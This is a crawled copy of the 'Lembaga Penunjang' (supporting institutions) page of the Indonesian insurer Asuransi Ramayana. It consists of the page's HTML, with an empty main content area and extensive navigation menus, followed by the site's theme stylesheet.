

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://asuransiramayana.co.id/lembaga-penunjang
body_size: 3137
content:
<!DOCTYPE html>
<html>

<head>
	<meta charset="utf-8">
	<meta http-equiv="x-ua-compatible" content="ie=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="description" content="">
	<meta name="google-adsense-account" content="ca-pub-9296898717630432">
	<title>Asuransi Ramayana - Lembaga Penunjang</title>

	<!-- Favicon  -->
	<link rel="icon" href="https://asuransiramayana.co.id/themes/asuransi-ramayana/assets/images/favicon.ico">

	<!-- Font Google -->
	<link href="https://fonts.googleapis.com/css2?family=Roboto&display=swap" rel="stylesheet">

	<!-- Style CSS -->
	<link rel="stylesheet" href="https://asuransiramayana.co.id/themes/asuransi-ramayana/assets/css/theme.css">
	<link rel="stylesheet" href="https://asuransiramayana.co.id/themes/asuransi-ramayana/assets/css/all.css">

	</head>

<body>

	<header class="header-area">
		<!-- Top Menu -->
<div class="bg-nav-1">
  <div class="nav-1">
    <!-- Social Icon -->
        <div class="social-icon">

              <a href="https://www.facebook.com/Asuransi-Ramayana-Tbk-104392964946174/?view_public_for=104392964946174" data-toggle="tooltip" data-placement="bottom" title="Facebook"><i class="fab fa-facebook-f"></i></a>
                  <a href="https://www.instagram.com/asuransi_ramayana/?hl=en" data-toggle="tooltip" data-placement="bottom" title="Instagram"><i class="fab fa-instagram"></i></a>
                  <a href="https://twitter.com/ASRM_49" data-toggle="tooltip" data-placement="bottom" title="Twitter"><i class="fab fa-twitter"></i></a>
          </div>
    
    <!-- Shorcut Klaim & Ganti Bahasa-->
        <div class="right">
      <div class="lf">
                <a href=""><i class="fas fa-copy rg-icon"></i> Pelaporan Klaim</a>
              </div>
      <!-- Flag *(image size 15px*15px) -->
            <div class=" right circle">
        <form method="POST" action="https://asuransiramayana.co.id/lembaga-penunjang" accept-charset="UTF-8"><input name="_session_key" type="hidden" value="Kx12pc7SgQODynHhFVhEulmZaL93rWAuaVuUsmtm"><input name="_token" type="hidden" value="83rHxuCv29jTOE1OAbtxGykq3kqkaTsLv2hPXG2L">
        <select name="locale" data-request="onSwitchLocale" class="form-control slct-4">
                    <option value="en" >English</option>
                    <option value="id" selected>Indonesia</option>
                  </select>
        </form>
      </div>
          </div>
      </div>
</div>		<!-- Logo & Call-2-Action-->
<div class="bg-nav-2">

    <!-- Logo Header (image size 160px*100px -->
        <div class="logo-header">
        <a href="">
                        <img src="/storage/app/media/logo/Artboard%201.png" />
                    </a>
    </div>
    
    <!-- Call Actions -->
        <div class="call2actions">
                <div class="call-center-header">
            <a href="tel:+621500049">
                                <img src="/storage/app/media/logo/logo_siap_index.png">
                            </a>
        </div>
        
                <div class="hotline">
            <span class="icon">
                <i class="fas fa-phone fa-2x"></i>
            </span>

            <div class="hotline-header">
                <h4><a href="tel:622131937148">(021) 319 371 48</a></h4>
                <p>Hotline Customer Service</p>
            </div>

        </div>
            </div>
    </div>

<!-- Navigations -->
<div class="container">
    <div class="bg-topnav">
        <div class="topnav">
            <ul class="navbar-nav">
    <li role="presentation"
    class="nav-item    ">
        <a href="https://asuransiramayana.co.id"  class="nav-link">
        Beranda
    </a>
    
    </li>
<li role="presentation"
    class="nav-item  child-active a:blank ">
        <span>Tentang Kami <i class="fa fa-caret-down lf-icon"></i></span>
    
        <ul class="dropdown-content">
                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/tentang-kami/sejarah-singkat">Sejarah Singkat</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/tentang-kami/visi-misi">Visi Misi</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/tentang-kami/struktur-organisasi">Struktur Organisasi</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/tentang-kami/tata-kelola/dokumen">Tata Kelola</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/lembaga-penunjang">Lembaga Penunjang</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/tentang-kami/susunan-pemegang-saham">Susunan Pemegang Saham</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/tentang-kami/penghargaan-sertifikasi">Penghargaan dan Sertifikasi</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/tentang-kami/kebijakanweb">Kebijakan Web</a>
            
                    </li>

            </ul>
    </li>
<li role="presentation"
    class="nav-item    ">
        <span>Produk <i class="fa fa-caret-down lf-icon"></i></span>
    
        <ul class="dropdown-content">
                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/produk/asuransi-kendaraan">Asuransi Kendaraan</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/produk/asuransi-properti">Asuransi Properti</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/produk/asuransi-kesehatan">Asuransi Kesehatan</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/produk/asuransi-rangka-kapal">Asuransi Rangka Kapal</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/produk/asuransi-pengangkutan">Asuransi Pengangkutan</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/produk/asuransi-penjaminan">Asuransi Penjaminan</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/produk/asuransi-rekayasa">Asuransi Rekayasa</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/produk/asuransi-syariah">Asuransi Syariah</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/produk/asuransi-uang">Asuransi Uang</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/produk/asuransi-kecelakaan-diri">Asuransi Kecelakaan Diri</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/produk/asuransi-tanggung-gugat">Asuransi Tanggung Gugat</a>
            
                    </li>

            </ul>
    </li>
<li role="presentation"
    class="nav-item    ">
        <span>Berita <i class="fa fa-caret-down lf-icon"></i></span>
    
        <ul class="dropdown-content">
                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/berita/informasiedukasi">Informasi Edukasi</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/berita/kegiatan">Kegiatan</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/berita/rups">RUPS</a>
            
                    </li>

                <li class="nav-item">
                        <span>Info Investor <i class="fa fa-caret-down lf-icon"></i></span>
            
                        <ul class="submenu">
                                <li class="nav-item">
                    <a href="https://asuransiramayana.co.id/berita/info-investor/laporan-keuangan">Laporan Keuangan</a>
                </li>
                                <li class="nav-item">
                    <a href="https://asuransiramayana.co.id/berita/info-investor/laporan-tahunan">Laporan Tahunan</a>
                </li>
                                <li class="nav-item">
                    <a href="https://asuransiramayana.co.id/laporan-keberlanjutan">Laporan Keberlanjutan</a>
                </li>
                                <li class="nav-item">
                    <a href="https://asuransiramayana.co.id/berita/info-investor/laporan-publikasi-pengaduan">Laporan Publikasi Pengaduan</a>
                </li>
                            </ul>
                    </li>

            </ul>
    </li>
<li role="presentation"
    class="nav-item    ">
        <span>Rekanan <i class="fa fa-caret-down lf-icon"></i></span>
    
        <ul class="dropdown-content">
                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/bengkel">Bengkel</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/rumahsakit">Rumah Sakit</a>
            
                    </li>

            </ul>
    </li>
<li role="presentation"
    class="nav-item    ">
        <span>Hubungi Kami <i class="fa fa-caret-down lf-icon"></i></span>
    
        <ul class="dropdown-content">
                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/hubungi-kami/kantor">Kantor</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/hubungi-kami/klaim">Klaim</a>
            
                    </li>

            </ul>
    </li>
<li role="presentation"
    class="nav-item    ">
        <span>Validasi Polis <i class="fa fa-caret-down lf-icon"></i></span>
    
        <ul class="dropdown-content">
                <li class="nav-item">
                        <a href="http://epolicy.ramayanains.com/">Otoransi</a>
            
                    </li>

            </ul>
    </li>
</ul>
            
            <button class="openbtn" onclick="openNav()">☰ Open Menu</button>
            
                        <div class="search-container">
                <form action="https://asuransiramayana.co.id/hasil-pecarian?q=" method="get">
                    <div class="ss-search-form">
                        <div class="ss-search-form__input">
                            <input name="q" type="text" placeholder="Search" value=""
                                autocomplete="off"  data-track-input
                                data-request-before-update="document.getElementById('autocomplete-results').classList.add('ss-search-form__results--visible')"
                                data-request-update="'searchInput::autocomplete': '#autocomplete-results'"
                                >
                            <button class="ss-search-form__submit" type="submit"> <i class="fa fa-search"></i></button>
                        </div>
                        <div class="ss-search-form__results" id="autocomplete-results"></div>
                    </div>
                </form>
            </div>
                    </div>
        <div class="sidebar-menu" id="mySidebar">
            <a href="javascript:void(0)" class="closebtn" onclick="closeNav()">×</a>
            <ul class="navbar-nav">
    <li role="presentation"
    class="nav-item    ">
        <a href="https://asuransiramayana.co.id"  class="nav-link">
        Beranda
    </a>
    
    </li>
<li role="presentation"
    class="nav-item  child-active a:blank ">
        <span>Tentang Kami <i class="fa fa-caret-down lf-icon"></i></span>
    
        <ul class="dropdown-content">
                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/tentang-kami/sejarah-singkat">Sejarah Singkat</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/tentang-kami/visi-misi">Visi Misi</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/tentang-kami/struktur-organisasi">Struktur Organisasi</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/tentang-kami/tata-kelola/dokumen">Tata Kelola</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/lembaga-penunjang">Lembaga Penunjang</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/tentang-kami/susunan-pemegang-saham">Susunan Pemegang Saham</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/tentang-kami/penghargaan-sertifikasi">Penghargaan dan Sertifikasi</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/tentang-kami/kebijakanweb">Kebijakan Web</a>
            
                    </li>

            </ul>
    </li>
<li role="presentation"
    class="nav-item    ">
        <span>Produk <i class="fa fa-caret-down lf-icon"></i></span>
    
        <ul class="dropdown-content">
                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/produk/asuransi-kendaraan">Asuransi Kendaraan</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/produk/asuransi-properti">Asuransi Properti</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/produk/asuransi-kesehatan">Asuransi Kesehatan</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/produk/asuransi-rangka-kapal">Asuransi Rangka Kapal</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/produk/asuransi-pengangkutan">Asuransi Pengangkutan</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/produk/asuransi-penjaminan">Asuransi Penjaminan</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/produk/asuransi-rekayasa">Asuransi Rekayasa</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/produk/asuransi-syariah">Asuransi Syariah</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/produk/asuransi-uang">Asuransi Uang</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/produk/asuransi-kecelakaan-diri">Asuransi Kecelakaan Diri</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/produk/asuransi-tanggung-gugat">Asuransi Tanggung Gugat</a>
            
                    </li>

            </ul>
    </li>
<li role="presentation"
    class="nav-item    ">
        <span>Berita <i class="fa fa-caret-down lf-icon"></i></span>
    
        <ul class="dropdown-content">
                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/berita/informasiedukasi">Informasi Edukasi</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/berita/kegiatan">Kegiatan</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/berita/rups">RUPS</a>
            
                    </li>

                <li class="nav-item">
                        <span>Info Investor <i class="fa fa-caret-down lf-icon"></i></span>
            
                        <ul class="submenu">
                                <li class="nav-item">
                    <a href="https://asuransiramayana.co.id/berita/info-investor/laporan-keuangan">Laporan Keuangan</a>
                </li>
                                <li class="nav-item">
                    <a href="https://asuransiramayana.co.id/berita/info-investor/laporan-tahunan">Laporan Tahunan</a>
                </li>
                                <li class="nav-item">
                    <a href="https://asuransiramayana.co.id/laporan-keberlanjutan">Laporan Keberlanjutan</a>
                </li>
                                <li class="nav-item">
                    <a href="https://asuransiramayana.co.id/berita/info-investor/laporan-publikasi-pengaduan">Laporan Publikasi Pengaduan</a>
                </li>
                            </ul>
                    </li>

            </ul>
    </li>
<li role="presentation"
    class="nav-item    ">
        <span>Rekanan <i class="fa fa-caret-down lf-icon"></i></span>
    
        <ul class="dropdown-content">
                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/bengkel">Bengkel</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/rumahsakit">Rumah Sakit</a>
            
                    </li>

            </ul>
    </li>
<li role="presentation"
    class="nav-item    ">
        <span>Hubungi Kami <i class="fa fa-caret-down lf-icon"></i></span>
    
        <ul class="dropdown-content">
                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/hubungi-kami/kantor">Kantor</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/hubungi-kami/klaim">Klaim</a>
            
                    </li>

            </ul>
    </li>
<li role="presentation"
    class="nav-item    ">
        <span>Validasi Polis <i class="fa fa-caret-down lf-icon"></i></span>
    
        <ul class="dropdown-content">
                <li class="nav-item">
                        <a href="http://epolicy.ramayanains.com/">Otoransi</a>
            
                    </li>

            </ul>
    </li>
</ul>
        </div>
    </div>
</div>

<script>
    function openNav() {
        document.getElementById("mySidebar").style.width = "100%";
        // document.getElementById("main").style.marginLeft = "25%";
    }

    function closeNav() {
        document.getElementById("mySidebar").style.width = "0";
        // document.getElementById("main").style.marginLeft = "0";
    }
</script>	</header>

	<section>
		<div class="slideshow-container">
    <div class="sm-img">
                <img src="https://asuransiramayana.co.id/themes/asuransi-ramayana/assets/images/gedung.jpg" alt="">
        
        <div class="hero-text-sm">
            <h1>Lembaga Penunjang</h1>
            <br>
            <p>Beranda | Tentang Kami | Lembaga Penunjang</p>
        </div>
    </div>
</div>
<div class="content pd-tp-btm-50">
    <div class="story">	</section>

	<footer>
		<footer class="bg-footer-1">
	<div class="footer-1">
				<div class="footer-flex">
						<ul class="sub-footer">
    <li>
        <span>INFO PERUSAHAAN</span>
    </li>

<ul>
        <li>
                    <a href="https://asuransiramayana.co.id/tentang-kami/sejarah-singkat">Tentang Kami</a>
                </li>
        <li>
                    <a href="https://asuransiramayana.co.id/berita/kegiatan">Berita &amp; Blog</a>
                </li>
        <li>
                    <a href="https://asuransiramayana.co.id/produk/asuransi-kendaraan">Asuransi Kendaraan</a>
                </li>
        <li>
                    <a href="https://asuransiramayana.co.id/hubungi-kami/klaim">Klaim</a>
                </li>
    </ul>

<li>
        <a href="https://asuransiramayana.co.id/hubungi-kami/layanan-konsumen">Layanan Konsumen</a>
    </li>


</ul>
			<ul class="sub-footer">
    <li>
        <a href="/">Karir</a>
    </li>


<li>
        <a href="tel:+622131937148">Customer Service</a>
    </li>


<li>
        <a href="tel:+621500049">Kontak Kami</a>
    </li>


<li>
        <a href="https://asuransiramayana.co.id/hubungi-kami/kantor">Akses Cepat</a>
    </li>


</ul>
			
						<ul class="sub-footer">
				<li>
					<h3>Hubungi Kami</h3>
				</li>
				<li>
					<p></p>
				</li>
				<li>
					<a href="tel:622131937148">
						<h4><i class="fas fa-phone-alt rg-icon"></i> (021) 319 371 48</h4>
					</a>
					<p>Hotline Customer Service</p>
				</li>
				<li>
					<h4><i class="fas fa-envelope rg-icon"></i>0858 88888 4949</h4>
					<p>SMS Center</p>
				</li>
			</ul>
			
			<!-- <ul>
						<li>
							<h3>Newsletter</h3>
						</li>
						<div class="form-email">
							<form action="#">
								<label for="fname">Dapatkan Update dari kami dengan segera</label><br>
								<input type="email" id="email" name="email" placeholder="EMAIL KAMU"><br>
								<button class="btn"><i class="fas fa-check-circle rg-icon"></i> BERLANGGANAN</button>
							</form>
						</div>
					</ul> -->
		</div>
			</div>
</footer>

<footer class="bg-footer-2">
	<div class="footer-2">
						<img src="/storage/app/media/logo/logo_ojk.png">
				
						<img src="/storage/app/media/logo/logo_aaui.png">
				
						<img src="/storage/app/media/logo/logo_mb.png">
					</div>
</footer>

<footer class="bg-footer-3">
	<div class="footer-3">
		<div class="footer-cols-2">
						<div class="">
				<p>&copy; 2020. Ramayana Insurance.</p>
				<p>All Right Reserved.</p>
			</div>
			
						<div class="social-links">
				<ul class="btn-social-icon">

										<a href="https://www.facebook.com/Asuransi-Ramayana-Tbk-104392964946174/?view_public_for=104392964946174" data-toggle="tooltip" data-placement="bottom"
						title="Facebook"><i class="fab fa-facebook-f"></i></a>
															<a href="https://www.instagram.com/asuransi_ramayana/" data-toggle="tooltip"
						data-placement="bottom" title="Instagram"><i class="fab fa-instagram"></i></a>
															<a href="https://twitter.com/Ramayanasuransi" data-toggle="tooltip" data-placement="bottom"
						title="Twitter"><i class="fab fa-twitter"></i></a>
									</ul>

			</div>
					</div>
</footer>	</footer>

	<script src="https://asuransiramayana.co.id/themes/asuransi-ramayana/assets/js/jquery-3.4.1.min.js"></script>
	<script src="https://asuransiramayana.co.id/themes/asuransi-ramayana/assets/js/slide_with_time.js"></script>
	
	<script src="/modules/system/assets/js/framework.js"></script>
<script src="/modules/system/assets/js/framework.extras.js"></script>
<link rel="stylesheet" property="stylesheet" href="/modules/system/assets/css/framework.extras.css">
	
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://asuransiramayana.co.id/themes/asuransi-ramayana/assets/css/theme.css
body_size: 10650
content:
:root {
  --primary-color: #223B73;
  --biru-hover : #184998;
  --biru-abu : #F0F3F8;
  --biru-laut : #9EB3CD;
  --dark-color: #141414;
}

* {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

body {
  font-family: 'Roboto', sans-serif;
  -webkit-font-smoothing : antialiased;
  color: var(--primary-color)
}

section {
  width: 100%;
}

ul{
  list-style: none;
}

li a {
     text-decoration: none;
     color: black;
}

p{
  font-size: 12px;
}

img{
  width: 100%;
  height: 100%;
}

a{
  text-decoration: none;
  color: white;
}

h1{
  font-size: 3em;
}

h2{
  font-size: 2em;
}


h3{
  font-size: 1.7em;
}


h4{
  font-size: 1.5em;
}

h5{
  font-size: 1.2em;
}

h6{
  font-size: 1em;
}

.video-wrapper {
    position: relative;
    padding-top: 25px;
    margin-bottom: 15px;
    height: 0;
}

.video-wrapper.ratio-5-4 {padding-bottom: 80%;}
.video-wrapper.ratio-4-3 {padding-bottom: 70%;}
.video-wrapper.ratio-16-10 {padding-bottom: 62.5%;}
.video-wrapper.ratio-16-9 {padding-bottom: 56.25%;}

.video-wrapper iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%!important;
    height: 100%!important;
}

.hidden{
  display: none;
}

.header-area {
  left: 0;
  right: 0;
  width: 100%;
  top: 0;
  z-index: 9;

}

/*navbar ikon*/
.bg-nav-1{
  background-color: #fff;
  max-width: 100%;
}

.nav-1{
  max-width: 75%;
  margin: auto;
  height: 2.5em;
}

.nav-1 a{
  float: left;
  text-decoration: none;
  color: var(--primary-color);
  display: block;
  text-align: center;
  padding: 10px 10px;
  margin: 5px 0;
  font-size: 13px;
  border-right:1px solid lightblue;
}

.nav-1 a:hover {
  background-color: var(--biru-abu);
}

.nav-1 a:active, .circle a:active{
    background-color: transparent;
} 

.right{
  float: right;
}

.lf{
  float: left;
}

.circle a{
  border-right: 1px solid white;
  margin : 4px 0;
  color: var(--primary-color);
}
 
.circle img{
  border-radius: 50%;
  width: 15px;
  height: 15px;
  margin-right: 1rem;
}

/*navbar cs*/
.bg-nav-2{
  background-color: var(--biru-abu);
  max-width: 100%; 
  height: 130px;
  margin:auto;
  padding-left: 12.5%;
  padding-right: 12.5%;
}

.logo-header {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
  width: 20%;
}

.logo-header a:active{
  background-color: transparent;
} 

.logo-header img{
  float: left;
 /*  margin-top: 1em; */ 
}

.call2actions {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 75%;
  flex: 0 0 75%;
  max-width: 75%;
  column-count: 2;
  column-rule: 1px solid lightblue;
  padding: 0.5em 0em;
  overflow: auto;
  float: right;
  text-align: center;
  margin: auto;
}

.call2actions .icon {
  float: left;
  padding-left: 10px;
  padding-top: 5px;
  padding-right: 1rem;
  justify-content: center;
  text-align: left;
}

.call2actions h4 a{
  color: var(--primary-color) !important;
}

.call-center-header {
  display: flex;
  flex-direction: row-reverse;
}
.call-center-header img {
  width: 75%;
}
.hotline{
  padding: 2em 0em;
}
.hotline-header {
  padding-left: 4rem;
}
.hotline-header h2 {
  text-align: center;
}

/* Slideshow container */
.slideshow-container {
  /*max-width: 1000px;*/
  position: relative;
  margin: auto;
  z-index: -1;
}

.dot-now{
  position: absolute;
  left: 50%;
    top : 97%;
}

/* The dots/bullets/indicators */
.dot {
  cursor: pointer;
  height: 10px;
  width: 10px;
  margin: 0 2px;
  background-color: #bbb;
  border-radius: 50%;
  display: inline-block;
  transition: background-color 0.6s ease;
  /*position: inherit;*/
  bottom: 20px;
}

.active, .dot:hover {
  background-color: #717171;
}

/* Fading animation */
.fade {
  -webkit-animation-name: fade;
  -webkit-animation-duration: 1.5s;
  animation-name: fade;
  animation-duration: 1.5s;
}

@-webkit-keyframes fade {
  from {opacity: .4} 
  to {opacity: 1}
}

@keyframes fade {
  from {opacity: .4} 
  to {opacity: 1}
}

/* On smaller screens, decrease text size */
@media only screen and (max-width: 300px) {
  .prev, .next,.text {font-size: 11px}
}

/*navbar di atas gambar*/
.big-img-size img, .mySlides {
  max-height: 64vh;
  min-height: 42vh;
  /* background-size: auto; */
  /* background-size: cover; */
}

.sm-img, .big-img{
  background: linear-gradient( rgba(138, 169, 213, 0.7), rgba(138, 169, 213, 0.7));
}

.sm-img img{
  max-height: 30vh;
  /* height: 25vh; */
  min-height: 25vh;
}

.sm-img img, .big-img img{
  position: relative;
  z-index: -1;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}

.hero-text {
  position: absolute;
  top: 90%;
  left: 50% !important;
  transform: translate(-50%, -50%);
  color: white;
  width: 100vw;
  text-align:center;
}

.hero-text h1{
     font-size:2.5em;
}

.hero-text a{
  text-decoration:none; 
  font-weight:bold;
  width: 200px;
}

.hero-text-sm {
  position: absolute;
  top: 50% !important;
  left: 50% !important;
  transform: translate(-50%, -50%);
  color: white;
  width: 100%;
  text-align: center;
  display: flex;
  margin: auto;
  flex-direction: column;
  align-content: flex-start;
  /* position: absolute; */
}

.hero-text-sm h1{
  font-size: 2em ;
  font-weight: 900;
}

.hero-text p, .hero-text-sm p{
    font-size:18px;
    line-height:1.5;
}

.hero-text h4, .hero-text h1, .hero-text-sm h1{
    padding:10px 0;
    text-transform:uppercase;
}

.container {
  position: absolute;
  width: 100%;
}

.bg-topnav{
  max-width : 80%;
  margin: auto;
  margin-top: -2rem;  
  overflow: hidden;
  border-radius: 5px;
  z-index: 2;
  /*position: absolute;*/
  left: 100px;
  right: 100px;
}

.topnav {
  max-width : 100% ; 
  overflow: hidden;
  background-color: var(--primary-color);
  margin: auto;
}

.topnav a, .topnav span{
  float: left;
  display: block;
  color: #fff;
  text-align: center;
  padding: 1em;
  text-decoration: none;
  font-size: 16px;
  margin-bottom:-2px;
}

.topnav .hamburger{
  display: none;
  font-size: 15px ;
}

.navbar-nav{
  display: flex;
  list-style: none;
  margin: 0;
  padding: 0;
  float: left;
}

.navbar-nav .active{
  background-color: transparent;
}

.dropdown-content.nav-item a, .dropdown-content.nav-item span{
  width: 7em;
}

.nav-link{
  display: block;
}

.openbtn{
  background-color: var(--primary-color);
  font-size: 16px;
  padding: 0.9em;
  color: white;
  border: none;
  text-align: center;
  float: left;
  display: none;
}

.sidebar-menu {
  height: 100%;
  width: 0;
  position: fixed;
  z-index: 1;
  top: 0;
  left: 0;
  background-color:var(--primary-color);
  background-color: rgba(5, 36, 76, 0.9);
  overflow-x: hidden;
  transition: 0.5s;
  padding-top: 60px;
  display: none;
}

.sidebar-menu .navbar-nav{
  display: block;
  width: 100%;
  padding: 0 1em;
}

.sidebar-menu a, .sidebar-menu span{
  /* padding: 8px 8px 8px 32px; */
  text-decoration: none;
  color: white;
  display: block;
  transition: 0.3s;
  font-size: 1.5em;
  padding: 1em;
}

.sidebar-menu .closebtn {
  position: absolute;
  top: 0;
  right: 25px;
  font-size: 36px;
  margin-left: 50px;
}

.sidebar-menu .dropdown-content{
  background-color: transparent;
  padding: 0.5em 2em;
  box-shadow: unset;
}

.sidebar-menu .dropdown-content a, .sidebar-menu .dropdown-content .nav-item span{
  color: white;
}

.sidebar-menu .dropdown-content a:hover, .sidebar-menu .dropdown-content .nav-item span:hover{
  color: #888;
  background-color: transparent;
}

.sidebar-menu a:hover, .sidebar-menu span:hover{
  background-color: transparent;
   color: #888;
}

.sidebar-menu .submenu{
  padding: 0.5em 3em;
  background-color: transparent;
  left: 0;
  top: 100%;  
  position: sticky;
}

.dropdown{
  float: left;
  overflow: hidden;
}

.topnav a:hover, .topnav span:hover {
  background-color: var(--biru-hover);
  cursor: pointer;  
  margin-top:-3px;
}

.dropdown-content{
  display: none;
  position: relative;
  background-color: #f9f9f9;
  min-width: 12.5vw;
  box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
  /* z-index: 1; */
  top: 100%;
  /* left: 0; */
  z-index: 1000;
}

@media screen and (min-width: 1920px){
    .dropdown-content{
        min-width:9vw
    }
}

.dropdown-content a, .dropdown-content .nav-item span{
  float: none;
  color: black;
  padding: 12px 16px;
  text-decoration: none;
  display: block;
  text-align: left;
  display: block;
}

.dropdown-content a:hover, .dropdown-content .nav-item span:hover {
  background-color: #ddd;
  color: black;
}

.submenu .nav-item{
  position: relative;
}

 .nav-item:hover .dropdown-content, .dropdown-content .nav-item:hover .submenu {
    display: flex;
    flex-direction: column;
    position: absolute;
  }

.submenu{
  display: none;
  position: relative;
  left: 100%;
  top: 50%;
  background-color: #f9f9f9;
}

.submenu .nav-item a{
    width: 13vw;
}

@media screen and (min-width: 1920px){
    
    .submenu .nav-item a{
        width: 10vw;
    }
}


.ss-search-form__input {
  display: flex;
}

.ss-search-form__input input[type=text]{
  width: 50px;
}

